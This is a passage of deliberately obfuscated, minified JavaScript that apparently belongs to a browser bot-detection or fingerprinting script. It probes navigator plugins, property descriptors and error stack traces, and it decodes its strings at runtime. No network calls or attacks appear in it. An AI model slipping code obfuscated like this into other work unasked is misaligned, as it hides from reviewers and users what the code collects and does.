(Q7[GG()[Vd(vG)](fh,SD,MP,xO)])(new (Q7[KG(typeof GG()[Vd(Zz)],'undefined')?GG()[Vd(nk)].apply(null,[fZ,xG,lN,TW]):GG()[Vd(vG)].apply(null,[RO,sL,MP,xO])])(DS()[Yq(Lq)].call(null,sL,C3s,Er,bA,Sk)));try{var Xts=Vh.length;var IW=FO(jR);if(FO(FO(Q7[tj()[vP(Zz)](fh,xz)][dk()[kk(RV)](m9,cj)]))&&FO(FO(Q7[tj()[vP(Zz)].call(null,fh,xz)][dk()[kk(RV)](m9,cj)][nj()[Zh(GP)](wO,gz,g5,gU)]))){var RXs=Q7[dk()[kk(RV)](m9,cj)][nj()[Zh(GP)](x2,m9,g5,gU)](Q7[HT(typeof OT()[Ez(sL)],N2([],[][[]]))?OT()[Ez(lf)].call(null,hz,z3s,lx,LN):OT()[Ez(qZ)].apply(null,[NYs,b1,LN,RO])][dk()[kk(bh)](Dx,PYs)],tj()[vP(GP)].call(null,qZ,zbs));if(RXs){vss=p7s[nj()[Zh(gz)](RA,FO(FO(B2)),ZD,F7)](RXs[dk()[kk(Zz)].call(null,I9,sF)][O9()[Gj(k5)](Lns,qZ,FI,Px)]());}}f1=HT(Q7[tj()[vP(Zz)].apply(null,[fh,xz])],MYs);}catch(lF){Vh.splice(mV(Xts,B2),Infinity,Mps);vss=KG(typeof OT()[Ez(LN)],N2([],[][[]]))?OT()[Ez(qZ)].call(null,hq,QB,MG,rk):OT()[Ez(kz)](X7s,rQ,qV,QO);f1=OT()[Ez(kz)](X7s,rQ,Uz,qT);}var Gvs=N2(vss,zA(f1,B2))[O9()[Gj(k5)](Lns,qZ,FI,d9)]();var d0s;return Vh.pop(),d0s=Gvs,d0s;}break;case N0:{Vh.push(J9);var gts=Q7[dk()[kk(RV)].apply(null,[m9,Tj])][Xq()[QL(OG)].apply(null,[Sx,Lq,JM,cZ,dd])]?Q7[HT(typeof dk()[kk(I9)],N2('',[][[]]))?dk()[kk(RV)](m9,Tj):dk()[kk(EV)].call(null,Gk,ll)][tj()[vP(PD)](qK,pO)](Q7[dk()[kk(RV)].call(null,m9,Tj)][Xq()[QL(OG)](Sx,Lq,JM,LN,FO([]))](Q7[GG()[Vd(LN)].call(null,k5,SE,Y3s,sw)]))[nj()[Zh(Sk)].call(null,rk,fh,lc,IO)](dk()[kk(rQ)].apply(null,[q2,vx])):tj()[vP(bh)](B2,zX);var v4s;return Vh.pop(),v4s=gts,v4s;}break;case B8:{Vh.push(Nl);var jXs=nj()[Zh(nE)].apply(null,[Gk,qT,fW,WN]);try{var z8s=Vh.length;var RHs=FO(jR);if(Q7[GG()[Vd(LN)](PV,BN,XHs,sw)]&&Q7[GG()[Vd(LN)](nE,Dx,XHs,sw)][GG()[Vd(sL)](FO(B2),FO(FO(Z9)),xR,SD)]&&Q7[GG()[Vd(LN)].apply(null,[FO(B2),QO,XHs,sw])][GG()[Vd(sL)](wO,mz,xR,SD)][OT()[Ez(GP)](EP,lZ,EV,wO)]){var G0s=Q7[GG()[Vd(LN)](DK,hD,XHs,sw)][GG()[Vd(sL)].apply(null,[Rf,hD,xR,SD])][HT(typeof OT()[Ez(G2)],N2([],[][[]]))?OT()[Ez(GP)].call(null,EP,lZ,dd,FO(Z9)):OT()[Ez(qZ)](KN,xHs,FO(B2),k5)][O9()[Gj(k5)].apply(null,[SJ,qZ,FI,QO])]();var A0s;return Vh.pop(),A0s=G0s,A0s;}else{var Rbs;return Vh.pop(),Rbs=jXs,Rbs;}}catch(G1){Vh.splice(mV(z8s,B2),Infinity,Nl);var n7s;return Vh.pop(),n7s=jXs,n7s;}Vh.pop();}break;case sR:{Vh.push(NI);var Xbs=nj()[Zh(nE)](gz,qK,fW,x1);try{var rUs=Vh.length;var UXs=FO(jR);if(Q7[GG()[Vd(LN)].call(null,cw,FO(Z9),bW,sw)][nj()[Zh(PV)].call(null,FO(FO(B2)),k5,Er,f8s)]&&Q7[KG(typeof GG()[Vd(Rf)],N2([],[][[]]))?GG()[Vd(nk)].apply(null,[mz,Od,IHs,CXs]):GG()[Vd(LN)].call(null,Z9,nk,bW,sw)][nj()[Zh(PV)].apply(null,[qV,xG,Er,f8s])][Z9]&&Q7[GG()[Vd(LN)](Zz,W2,bW,sw)][nj()[Zh(PV)](RO,FO(FO({})),Er,f8s)][Z9][Z9]&&Q7[GG()[Vd(LN)](Gk,FO({}),bW,sw)][nj()[Zh(PV)].call(null,FO(B2),UN,Er,f8s)][PK[Lj]][Z9][GG()[Vd(GP)].apply(null,[L9,d9,v8s,Lj])]){var QW=KG(Q7[GG()[Vd(LN)](FO([]),OG,bW,sw)][KG(typeof nj()[Zh(C5)],'undefined')?nj()[Zh(mz)](bh,RA,vYs,J1):nj()[Zh(PV)](cg,FO([]),Er,f8s)][Z9][Z9][GG()[Vd(GP)].call(null,cw,G2,v8s,Lj)],Q7[GG()[Vd(LN)].call(null,tJ,wL,bW,sw)][nj()[Zh(PV)].call(null,UN,Kq,Er,f8s)][Z9]);var FYs=QW?tj()[vP(B2)].apply(null,[cZ,Tss]):KG(typeof VD()[TZ(lx)],N2([],[][[]]))?VD()[TZ(Dx)](JQ,Wr,fk):VD()[TZ(Gk)](bh,dps,cZ);var rvs;return Vh.pop(),rvs=FYs,rvs;}else{var hbs;return Vh.pop(),hbs=Xbs,hbs;}}catch(css){Vh.splice(mV(rUs,B2),Infinity,NI);var x3s;return Vh.pop(),x3s=Xbs,x3s;}Vh.pop();}break;case fm:{Vh.push(X4s);var gns=nj()[Zh(nE)](lZ,GP,fW,Pss);if(Q7[GG()[Vd(LN)](q9,rQ,Y9,sw)]&&Q7[GG()[Vd(LN)](FO(FO(B2)),lZ,Y9,sw)][KG(typeof nj()[Zh(pZ)],N2('',[][[]]))?nj()[Zh(mz)].apply(null,[tJ,FO(FO(Z9)),SRs,WS]):nj()[Zh(PV)].call(null,G2,Ed,Er,HK)]&&Q7[HT(typeof GG()[Vd(k5)],N2([],[][[]]))?GG()[Vd(LN)](FO([]),AV,Y9,sw):GG()[Vd(nk)](R5,BN,ORs,fns)][HT(typeof nj()[Zh(wL)],N2([],[][[]]))?nj()[Zh(PV)].call(null,cw,FO(B2),Er,HK):nj()[Zh(mz)](lx,wO,Yh,c4s)][VD()[TZ(Px)](JM,Hd,OV)]){var cps=Q7[GG()[Vd(LN)](K2,MG,Y9,sw)][nj()[Zh(PV)](lc,Xz,Er,HK)][VD()[TZ(Px)].apply(null,[JM,Hd,L9])];try{var Z8s=Vh.length;var TF=FO(FO(vt));var pUs=Q7[dk()[kk(Gk)](PD,OK)][OT()[Ez(Jx)](Vj,g5,qZ,FO(B2))](Ul(Q7[dk()[kk(Gk)](PD,OK)][VD()[TZ(Sl)](kC,Rz,X9)](),IN))[O9()[Gj(k5)].call(null,Jl,qZ,FI,OV)]();Q7[KG(typeof GG()[Vd(rQ)],'undefined')?GG()[Vd(nk)].call(null,Gk,R5,MC,qns):GG()[Vd(LN)](hD,FO(FO(B2)),Y9,sw)][HT(typeof nj()[Zh(q2)],N2([],[][[]]))?nj()[Zh(PV)](qT,B2,Er,HK):nj()[Zh(mz)].apply(null,[Z9,Dx,l5,gx])][VD()[TZ(Px)](JM,Hd,X9)]=pUs;var LHs=KG(Q7[GG()[Vd(LN)].call(null,FO(FO([])),cZ,Y9,sw)][nj()[Zh(PV)](O5,m9,Er,HK)][KG(typeof VD()[TZ(Wf)],N2([],[][[]]))?VD()[TZ(Dx)](vns,LM,Sk):VD()[TZ(Px)].apply(null,[JM,Hd,FO([])])],pUs);var Q3s=LHs?tj()[vP(B2)](cZ,Wz):VD()[TZ(Gk)].call(null,bh,C3,FO({}));Q7[GG()[Vd(LN)].apply(null,[Ed,nE,Y9,sw])][KG(typeof nj()[Zh(W2)],N2('',[][[]]))?nj()[Zh(mz)](fh,F9,Z4s,B0s):nj()[Zh(PV)](LZ,RO,Er,HK)][HT(typeof VD()[TZ(F9)],N2([],[][[]]))?VD()[TZ(Px)].apply(null,[JM,Hd,FO(FO({}))]):VD()[TZ(Dx)](fXs,kXs,EV)]=cps;var Uts;return Vh.pop(),Uts=Q3s,Uts;}catch(sXs){Vh.splice(mV(Z8s,B2),Infinity,X4s);if(HT(Q7[HT(typeof GG()[Vd(sL)],N2([],[][[]]))?GG()[Vd(LN)](q9,FO(Z9),Y9,sw):GG()[Vd(nk)](MG,DK,vN,RN)][HT(typeof nj()[Zh(wL)],N2('',[][[]]))?nj()[Zh(PV)].apply(null,[Qj,vd,Er,HK]):nj()[Zh(mz)](X9,OV,nC,zJ)][VD()[TZ(Px)](JM,Hd,FO([]))],cps)){Q7[GG()[Vd(LN)](p2,W2,Y9,sw)][HT(typeof nj()[Zh(dd)],'undefined')?nj()[Zh(PV)](Rf,FO([]),Er,HK):nj()[Zh(mz)](RO,RA,B1,Mps)][VD()[TZ(Px)](JM,Hd,W2)]=cps;}var Q8s;return Vh.pop(),Q8s=gns,Q8s;}}else{var tXs;return Vh.pop(),tXs=gns,tXs;}Vh.pop();}break;case Eb:{Vh.push(bns);var F1=nj()[Zh(nE)](cw,fZ,fW,N4s);try{var Rps=Vh.length;var GF=FO({});if(Q7[KG(typeof GG()[Vd(Wf)],'undefined')?GG()[Vd(nk)].call(null,dd,G2,XN,nYs):GG()[Vd(LN)](Uz,Er,Rt,sw)][nj()[Zh(PV)](tJ,Hx,Er,NV)]&&Q7[GG()[Vd(LN)](F9,EV,Rt,sw)][nj()[Zh(PV)].call(null,g5,O5,Er,NV)][PK[Lj]]){var DUs=KG(Q7[GG()[Vd(LN)].call(null,SD,xO,Rt,sw)][nj()[Zh(PV)].apply(null,[FO(FO(B2)),FO(FO({})),Er,NV])][mM()[ng(qK)].call(null,Vw,rHs,Dx,cg,gz)](PK[Qj]),Q7[HT(typeof GG()[Vd(sL)],N2([],[][[]]))?GG()[Vd(LN)](FO(FO(B2)),FO({}),Rt,sw):GG()[Vd(nk)].call(null,Er,g5,ARs,M8s)][nj()[Zh(PV)].call(null,Kq,qT,Er,NV)][PK[Lj]]);var R4s=DUs?tj()[vP(B2)](cZ,xk):VD()[TZ(Gk)].call(null,bh,f2,ZD);var wts;return Vh.pop(),wts=R4s,wts;}else{var tHs;return Vh.pop(),tHs=F1,tHs;}}catch(sW){Vh.splice(mV(Rps,B2),Infinity,bns);var l4s;return Vh.pop(),l4s=F1,l4s;}Vh.pop();}break;case Av:{Vh.push(mg);try{var qYs=Vh.length;var SW=FO({});var E4s=gs[O9()[Gj(ZD)](TM,Gk,jG,Lj)]();var gYs=Q7[dk()[kk(RV)].call(null,m9,Ox)][nj()[Zh(GP)](xO,FO(FO(Z9)),g5,Q3)](Q7[tj()[vP(QQ)](LZ,OA)][KG(typeof dk()[kk(qV)],N2('',[][[]]))?dk()[kk(EV)](hts,Ibs):dk()[kk(bh)](Dx,nl)],DS()[Yq(Qj)].call(null,Dx,SD,GP,m7s,Gk));if(gYs){E4s++;FO(FO(gYs[dk()[kk(Zz)](I9,MB)]))&&kS(gYs[dk()[kk(Zz)](I9,MB)][O9()[Gj(k5)](GHs,qZ,FI,bh)]()[VD()[TZ(lf)].call(null,SD,bz,Kq)](HT(typeof Xq()[QL(dd)],'undefined')?Xq()[QL(ZD)](l1,qK,B2,Uz,FO(FO(Z9))):Xq()[QL(bh)](Jvs,mW,rk,d9,C5)),FJ(B2))&&E4s++;}var nHs=E4s[O9()[Gj(k5)](GHs,qZ,FI,lr)]();var dYs;return Vh.pop(),dYs=nHs,dYs;}catch(HW){Vh.splice(mV(qYs,B2),Infinity,mg);var cvs;return cvs=nj()[Zh(nE)].apply(null,[DK,bh,fW,Xg]),Vh.pop(),cvs;}Vh.pop();}break;case jR:{Vh.push(X8s);if(Q7[KG(typeof tj()[vP(RO)],N2([],[][[]]))?tj()[vP(F9)](j4s,b1):tj()[vP(Zz)].apply(null,[fh,DO])][OT()[Ez(lf)](TO,z3s,FO(Z9),Uz)]){if(Q7[dk()[kk(RV)].call(null,m9,Bf)][nj()[Zh(GP)](lr,FO(FO({})),g5,fP)](Q7[tj()[vP(Zz)].call(null,fh,DO)][OT()[Ez(lf)](TO,z3s,nE,Dx)][dk()[kk(bh)](Dx,LI)],nj()[Zh(wO)].call(null,FO(FO(Z9)),lf,I9,sG))){var UW;return UW=tj()[vP(B2)].apply(null,[cZ,JZ]),Vh.pop(),UW;}var vXs;return vXs=OT()[Ez(kz)].apply(null,[zB,rQ,QO,Gk]),Vh.pop(),vXs;}var MXs;return MXs=KG(typeof nj()[Zh(Ah)],N2('',[][[]]))?nj()[Zh(mz)](F9,FO(FO(B2)),GN,vns):nj()[Zh(nE)](FO(B2),PV,fW,sB),Vh.pop(),MXs;}break;case sb:{Vh.push(WUs);var wW;return wW=FO(IV(dk()[kk(bh)].call(null,Dx,hB),Q7[tj()[vP(Zz)](fh,RK)][FT()[nc(mz)].apply(null,[DK,Od,cZ,gz,BM,xG])][GG()[Vd(wO)](lc,OG,pD,Sr)][FT()[nc(ZD)](x2,nk,Gk,R5,xRs,g5)])||IV(dk()[kk(bh)].apply(null,[Dx,hB]),Q7[KG(typeof tj()[vP(OV)],N2([],[][[]]))?tj()[vP(F9)](Gk,V0s):tj()[vP(Zz)](fh,RK)][FT()[nc(mz)](dd,Od,RV,gz,BM,FO(FO(B2)))][GG()[Vd(wO)].apply(null,[Kq,Sl,pD,Sr])][HT(typeof OT()[Ez(bh)],'undefined')?OT()[Ez(wO)](Vc,QQ,rk,vG):OT()[Ez(qZ)](Aj,YW,qZ,x2)])),Vh.pop(),wW;}break;case Ip:{Vh.push(cS);try{var xps=Vh.length;var U4s=FO({});var K0s=new (Q7[tj()[vP(Zz)](fh,YC)][FT()[nc(mz)](Kg,Od,Sl,gz,TYs,FO(B2))][GG()[Vd(wO)].call(null,Rf,FO(Z9),TB,Sr)][FT()[nc(ZD)](gz,nk,Sl,R5,Ug,pZ)])();var hRs=new (Q7[tj()[vP(Zz)](fh,YC)][HT(typeof FT()[nc(q2)],N2([],[][[]]))?FT()[nc(mz)].call(null,PV,Od,FO([]),gz,TYs,gz):FT()[nc(lr)](cw,Evs,Sk,b3s,BB,SE)][GG()[Vd(wO)].call(null,lc,vd,TB,Sr)][KG(typeof OT()[Ez(Mf)],N2([],[][[]]))?OT()[Ez(qZ)](VS,Kss,FO(Z9),lZ):OT()[Ez(wO)](vYs,QQ,rQ,FO([]))])();var WRs;return Vh.pop(),WRs=FO([]),WRs;}catch(Ins){Vh.splice(mV(xps,B2),Infinity,cS);var Ans;return Ans=KG(Ins[nj()[Zh(Gk)](I9,RV,K2,svs)][FT()[nc(Z9)].apply(null,[cw,Dx,FO(FO(Z9)),UN,Tps,dd])],nj()[Zh(lr)].apply(null,[SD,FO({}),RA,wD])),Vh.pop(),Ans;}Vh.pop();}break;}};var zl=function rXs(xns,t3s){var J4s=rXs;while(xns!=fY){switch(xns){case bb:{xns+=WH;return E0s;}break;case SX:{var Kns=t3s[Ip];if(KG(typeof rps,GW[Gk])){rps=DRs;}var E0s=N2([],[]);xns=cv;ZRs=mV(Kvs,Vh[mV(Vh.length,B2)]);}break;case Mt:{Jps=[[xO,FJ(Zz),RV,Dx],[Rf,FJ(Gk),B2,FJ(nk),Sk,bh,F9],[],[],[],[],[FJ(RV),Sk,FJ(RV),FJ(bh)],[k5,Od,FJ(nk),FJ(nk)]];xns+=Ep;}break;case vb:{if(jx(n3s,VW.length)){do{dk()[VW[n3s]]=FO(mV(n3s,EV))?function(){return CUs.apply(this,[C7,arguments]);}:function(){var F8s=VW[n3s];return function(m3s,m4s){var I8s=gq(m3s,m4s);dk()[F8s]=function(){return I8s;};return I8s;};}();++n3s;}while(jx(n3s,VW.length));}xns=fY;}break;case cv:{xns=bb;while(kS(w3s,Z9)){if(HT(T3s[GW[bh]],Q7[GW[B2]])&&KL(T3s,rps[GW[Z9]])){if(T2(rps,DRs)){E0s+=rXs(Ln,[ZRs]);}return E0s;}if(KG(T3s[GW[bh]],Q7[GW[B2]])){var P0s=cYs[rps[T3s[Z9]][Z9]];var DYs=rXs.apply(null,[Wm,[P0s,N2(ZRs,Vh[mV(Vh.length,B2)]),w3s,T3s[B2],Wf]]);E0s+=DYs;T3s=T3s[Z9];w3s-=CUs(zY,[DYs]);}else if(KG(rps[T3s][GW[bh]],Q7[GW[B2]])){var P0s=cYs[rps[T3s][Z9]];var DYs=rXs(Wm,[P0s,N2(ZRs,Vh[mV(Vh.length,B2)]),w3s,Z9,FO(FO(Z9))]);E0s+=DYs;w3s-=CUs(zY,[DYs]);}else{E0s+=rXs(Ln,[ZRs]);ZRs+=rps[T3s];--w3s;};++T3s;}}break;case qm:{return [RV,FJ(RV),[Z9],FJ(PV),Ah,FJ(Zz),Z9,FJ(Jx),cg,Zz,FJ(mz),vG,FJ(Zz),FJ(nk),B2,EV,B2,FJ(F9),Gk,RV,Od,FJ(Sl),rk,FJ(F9),Z9,B2,Zz,dd,Zz,FJ(Zz),[Gk],FJ(hD),Ah,FJ(RV),FJ(nk),[F9],FJ(bh),FJ(q9),Sk,FJ(kz),PD,FJ(bh),Zz,Od,FJ(Kq),vd,RO,FJ(RO),k5,bh,FJ(B2),Od,FJ(lr),FJ(Lq),OG,FJ(Uz),Mf,Zz,bh,FJ(lr),FJ(xO),RO,FJ(lr),nk,FJ(Dx),F9,Od,FJ(vk),B2,RV,qZ,FJ(RO),FJ(RV),EV,FJ(lx),vk,Dx,FJ(qZ),EV,Od,FJ(B2),FJ(R5),xO,Rf,DK,FJ(nk),Sk,FJ(DK),PD,FJ(Mf),Lj,Z9,C5,nk,FJ(xO),[Gk],FJ(xO),Sk,FJ(F9),Od,lr,FJ(bh),Gk,FJ(xO),DK,FJ(Sk),FJ(Uz),Vw,FJ(bh),FJ(F9),mz,Gk,EV,FJ(DK),Sk,FJ(Od),FJ(Gk),FJ(bh),B2,lr,FJ(cZ),Kq,q2,Zz,FJ(q9),FJ(G2),q2,vG,F9,F9,FJ(q9),Sk,bh,FJ(Rf),RO,nk,FJ(Dx),FJ(nk),bh,bh,[Z9],FJ(p2),DK,RO,FJ(Dx),FJ(Dx),FJ(nk),RO,FJ(q9),Zz,Gk,FJ(F9),Ah,Z9,FJ(Dx),FJ(RV),FJ(vk),DK,ZD,FJ(PD),k5,q9,Z9,FJ(EV),Od,FJ(B2),B2,FJ(RO),DK,bh,FJ(B2),FJ(nk),Zz,FJ(Gk),FJ(Od),qZ,RV,FJ(qZ),RV,FJ(B2),FJ(Zz),PD,FJ(OG),FJ(EV),bh,Z9,xO,FJ(Sk),FJ(Dx),RO,FJ(xO),FJ(p2),Mf,FJ(RV),[Z9],Dx,qZ,FJ(Zz),FJ(k5),Lj,FJ(Gk),RO,FJ(RO),PD,FJ(lr),FJ(cg),Od,FJ(qZ),xO,FJ(RO),FJ(mz),Qj,qK,vG,EV,FJ(Gk),FJ(bh),FJ(qZ),FJ(lf),lZ,RO,qZ,bh,F9,FJ(xO),FJ(lf),Uz,rk,q9,FJ(qZ),Zz,FJ(F9),B2,FJ(lc),nE,RO,FJ(Dx),k5,FJ(k5),Sk,FJ(bh),xO,FJ(Uz),DK,DK,FJ(DK),lr,FJ(qZ),xO,FJ(xO),Sk,FJ(Lj),xO,FJ(Zz),RV,Dx,xO,FJ(RV),FJ(nk),[F9],FJ(m9),qZ,Wf,FJ(bh),xO,FJ(cZ),Zz,mz,Uz,lr,FJ(B2),Od,FJ(xO),Zz,Od,FJ(vd),k5,F9,FJ(EV),nk,qZ,FJ(OV),pZ,FJ(pZ),pZ,FJ(X9),Z9,FJ(Zz),SD,lx,FJ(d9),pZ,k5,FJ(m9),BN,FJ(wO),wL,FJ(cZ),mz,FJ(lx),SD,FJ(B2),RO,FJ(Sk),RO,FJ(nk),Sk,FJ(DK),FJ(lf),I9,lr,FJ(nk),B2,FJ(Zz),B2,FJ(bh),B2,k5,FJ(m9),gz,FJ(B2),rk];}break;case Kt:{return gF;}break;case Wm:{xns=SX;var rps=t3s[vt];var Kvs=t3s[jR];var w3s=t3s[N0];var T3s=t3s[sv];}break;case Y6:{for(var r8s=Z9;jx(r8s,NXs.length);r8s++){var Rns=cI(NXs,r8s);var PW=cI(YQ.E0,Ops++);hps+=rXs(Ln,[kq(YB(GB(Rns),PW),YB(GB(PW),Rns))]);}return hps;}break;case WY:{var gF=N2([],[]);xns-=Om;var G3s=Iq(mV(W0s,Vh[mV(Vh.length,B2)]),vd);var jHs=PUs[k3s];for(var Eps=Z9;jx(Eps,jHs.length);Eps++){var zps=cI(jHs,Eps);var LRs=cI(ql.Zm,G3s++);gF+=rXs(Ln,[YB(GB(YB(zps,LRs)),kq(zps,LRs))]);}}break;case O:{xns+=vX;return [[qZ,FJ(qZ),Zz,Od],[],[],[Sk,FJ(DK),RO,FJ(F9),Gk],[],[DK,FJ(nk),Od,FJ(B2)],[]];}break;case Ln:{var Uns=t3s[vt];xns+=UR;if(Mbs(Uns,E)){return Q7[Sps[bh]][Sps[B2]](Uns);}else{Uns-=HH;return Q7[Sps[bh]][Sps[B2]][Sps[Z9]](null,[N2(pN(Uns,EV),Zp),N2(Iq(Uns,UH),C8)]);}}break;case R3:{xns=fY;return [fZ,FJ(GP),Z9,Zz,Z9,ZD,[Z9],FJ(RO),mz,FJ(RV),Zz,[F9],Z9,FJ(nk),FJ(B2),bh,Z9,bh,q9,Z9,FJ(EV),FJ(RV),RV,Gk,FJ(Gk),nk,F9,FJ(fZ),UN,DK,FJ(DK),Zz,Od,FJ(B2),FJ(Sk),lr,Dx,FJ(Lj),q9,B2,FJ(Mf),ZD,FJ(B2),F9,FJ(qZ),FJ(mz),Qj,qK,FJ(PD),PD,FJ(Od),B2,FJ(xO),qZ,FJ(hD),Rf,Z9,bh,q9,Z9,FJ(Dx),FJ(RV),B2,Qj,FJ(Lq),FJ(qZ),FJ(F9),k5,Gk,Zz,B2,B2,FJ(LN),Jx,FJ(q9),Gk,PD,EV,FJ(kz),Ah,bh,FJ(bh),FJ(C5),qZ,FJ(q9),Ah,FJ(OG),FJ(cw),Sl,Z9,Z9,Z9,Z9,Z9,nk,FJ(q9),FJ(Sk),qK,EV,FJ(Gk),F9,Z9,FJ(qZ),FJ(RV),FJ(xO),nk,nk,g5,FJ(W2),Gk,Gk,FJ(RV),FJ(vk),DK,RO,FJ(lr),FJ(DK),Sk,FJ(nk),k5,EV,FJ(Jx),DK,DK,FJ(DK),lr,FJ(Uz),vG,qZ,FJ(vk),nk,FJ(Gk),FJ(F9),Gk,FJ(RV),Od,FJ(nk),Dx,FJ(qZ),FJ(vk),q2,FJ(nk),ZD,FJ(bh),FJ(F9),FJ(Zz),FJ(bh),B2,lr,FJ(xO),FJ(Gk),Z9,RV,Gk,Zz,B2,B2,FJ(vk),Od,Zz,F9,EV,FJ(Gk),FJ(xO),[RV],FJ(Jx),kz,FJ(DK),Zz,Od,lr,FJ(B2),FJ(qZ),Gk,FJ(bh),q9,FJ(Gk),FJ(DK),B2,EV,FJ(RV),FJ(bh),[RV],Zz,Gk,FJ(F9),FJ(q9),qK,bh,FJ(RO),nk,FJ(Dx),nk,FJ(q9),Sk,Dx,FJ(Sk),FJ(Od),bh,FJ(q9),ZD,Gk,FJ(RV),FJ(Od),Sk,Lj,FJ(Sk),FJ(Dx),EV,lr,FJ(B2),FJ(nk),FJ(bh),RO,bh,qZ,lr,FJ(bh),Gk,FJ(B2),Dx,FJ(q9),FJ(B2),Z9,Z9,qV,FJ(AV),B2,q2,FJ(wO),RO,Qj,xO,RV,FJ(Zz),Dx,FJ(F9),Dx,FJ(F9),bh,FJ(Gk),Z9,F9,DK,RO,FJ(Dx),FJ(Ah),C5,FJ(nk),lr,FJ(nk),B2,Sk,[F9],B2,k5,FJ(DK),[Z9],FJ(nk),B2,FJ(Gk),q9,FJ(C5),Qj,qK,FJ(Sk),qZ,bh,RV,FJ(DK),FJ(B2),xO,FJ(DK),F9,FJ(PD),W2,FJ(lZ),dd,xO,FJ(Uz),DK,DK,FJ(DK),lr,Od,FJ(lZ),Ah,FJ(RV),FJ(Zz),RO,FJ(Dx),FJ(Gk),FJ(xO),mz,FJ(Zz),bh,Od,FJ(bh),FJ(q9),Lj,FJ(F9)];}break;case hU:{var VW=t3s[vt];xns=vb;sr(VW[Z9]);var n3s=Z9;}break;case Lv:{var HYs=t3s[vt];xns=Y6;var mXs=t3s[jR];var t7s=t3s[N0];var hps=N2([],[]);var Ops=Iq(mV(mXs,Vh[mV(Vh.length,B2)]),DK);var NXs=Z3s[HYs];}break;case PY:{var dts=t3s[vt];xns+=hb;YQ=function(Y4s,lXs,g0s){return rXs.apply(this,[Lv,arguments]);};return hA(dts);}break;case N0:{xns+=qs;var Tts=t3s[vt];var LXs=t3s[jR];var k3s=t3s[N0];var W0s=t3s[sv];}break;}}};var Gss=function OXs(O0s,n1){'use strict';var LUs=OXs;switch(O0s){case d0:{Vh.push(L4s);if(FO(Q7[tj()[vP(Zz)](fh,nO)][FT()[nc(Lq)].call(null,Kq,RO,nk,j8s,f3s,FO(B2))])){var Nvs=KG(typeof Q7[HT(typeof tj()[vP(kz)],N2('',[][[]]))?tj()[vP(Zz)].apply(null,[fh,nO]):tj()[vP(F9)](ZW,d4s)][GG()[Vd(wL)].call(null,Sk,UN,Qf,mQ)],VD()[TZ(Sk)].apply(null,[OG,Nh,Sk]))?HT(typeof tj()[vP(W2)],'undefined')?tj()[vP(B2)](cZ,xY):tj()[vP(F9)].apply(null,[sss,gps]):OT()[Ez(kz)].call(null,Rj,rQ,FO(FO([])),qV);var Rvs;return Vh.pop(),Rvs=Nvs,Rvs;}var R0s;return R0s=KG(typeof nj()[Zh(vd)],N2([],[][[]]))?nj()[Zh(mz)].apply(null,[PD,Sk,gz,Sl]):nj()[Zh(nE)](FO(FO([])),I9,fW,I0s),Vh.pop(),R0s;}break;case hU:{Vh.push(wvs);var E8s=KG(typeof nF()[SS(lr)],'undefined')?nF()[SS(Gk)](Fg,qK,xXs,Px,r3s,FO([])):nF()[SS(Dx)].call(null,B2,W2,dL,Lj,FA,SE);var jRs=FO(jR);try{var THs=Vh.length;var k0s=FO(FO(vt));var h0s=gs[O9()[Gj(ZD)].apply(null,[gRs,Gk,jG,nE])]();try{var j1=Q7[HT(typeof VD()[TZ(LN)],'undefined')?VD()[TZ(QQ)](vk,jf,Rf):VD()[TZ(Dx)](CS,Lns,SD)][dk()[kk(bh)](Dx,rr)][O9()[Gj(k5)](nns,qZ,FI,k5)];Q7[dk()[kk(RV)](m9,Vj)][nj()[Zh(Zz)](Rf,DK,QQ,BM)](j1)[O9()[Gj(k5)].call(null,nns,qZ,FI,q9)]();}catch(OW){Vh.splice(mV(THs,B2),Infinity,wvs);if(OW[VD()[TZ(d9)].call(null,X9,Jz,FO(Z9))]&&KG(typeof OW[VD()[TZ(d9)].call(null,X9,Jz,Hx)],GG()[Vd(Gk)].call(null,SD,FO(FO(Z9)),Hh,lZ))){OW[VD()[TZ(d9)](X9,Jz,B2)][VD()[TZ(RO)](JQ,Wx,Lj)](O9()[Gj(vd)](s9,B2,OE,Wf))[dk()[kk(rk)](Jg,PF)](function(N8s){Vh.push(Hns);if(N8s[OT()[Ez(qV)](PYs,PD,Ah,cZ)](FT()[nc(Qj)].apply(null,[EV,qK,Xz,lc,vM,g5]))){jRs=FO(FO([]));}if(N8s[OT()[Ez(qV)].call(null,PYs,PD,SE,OV)](KG(typeof nj()[Zh(fZ)],N2([],[][[]]))?nj()[Zh(mz)].apply(null,[FO({}),m9,F4s,vts]):nj()[Zh(x2)](Er,Qj,rk,Ek))){h0s++;}Vh.pop();});}}E8s=KG(h0s,Dx)||jRs?tj()[vP(B2)](cZ,f2):VD()[TZ(Gk)].apply(null,[bh,I0s,Zz]);}catch(sUs){Vh.splice(mV(THs,B2),Infinity,wvs);E8s=dk()[kk(k5)].call(null,UC,rx);}var Tns;return Vh.pop(),Tns=E8s,Tns;}break;case YH:{Vh.push(Ips);var b8s=nj()[Zh(nE)](Hx,FO({}),fW,BG);try{var fbs=Vh.length;var v0s=FO([]);b8s=HT(typeof Q7[tj()[vP(d9)](cE,tv)],VD()[TZ(Sk)].call(null,OG,tG,vd))?tj()[vP(B2)](cZ,b9):VD()[TZ(Gk)](bh,Tk,G2);}catch(jbs){Vh.splice(mV(fbs,B2),Infinity,Ips);b8s=dk()[kk(k5)](UC,DP);}var Wvs;return Vh.pop(),Wvs=b8s,Wvs;}break;case j3:{Vh.push(pM);var Sbs=nj()[Zh(nE)](vd,FO(FO(B2)),fW,Yw);try{var F3s=Vh.length;var Fss=FO(jR);Sbs=Q7[VD()[TZ(RA)](KE,Dps,FO(FO(Z9)))][dk()[kk(bh)].apply(null,[Dx,qns])][GG()[Vd(RV)].apply(null,[qZ,xG,d8s,xG])](dk()[kk(wL)](gz,Bj))?tj()[vP(B2)].apply(null,[cZ,VG]):VD()[TZ(Gk)](bh,HC,FO(FO(B2)));}catch(qW){Vh.splice(mV(F3s,B2),Infinity,pM);Sbs=dk()[kk(k5)](UC,F8);}var P3s;return Vh.pop(),P3s=Sbs,P3s;}break;case nY:{Vh.push(Mf);var Dts=nj()[Zh(nE)](fh,DK,fW,Fw);try{var vW=Vh.length;var rYs=FO(jR);Dts=HT(typeof Q7[OT()[Ez(x2)](E3s,Fq,lc,x2)],VD()[TZ(Sk)](OG,wF,Zz))?KG(typeof tj()[vP(Rf)],N2('',[][[]]))?tj()[vP(F9)](tC,JL):tj()[vP(B2)].call(null,cZ,Vbs):VD()[TZ(Gk)](bh,ll,L9);}catch(qbs){Vh.splice(mV(vW,B2),Infinity,Mf);Dts=dk()[kk(k5)](UC,mRs);}var XW;return Vh.pop(),XW=Dts,XW;}break;case B8:{Vh.push(X4s);var 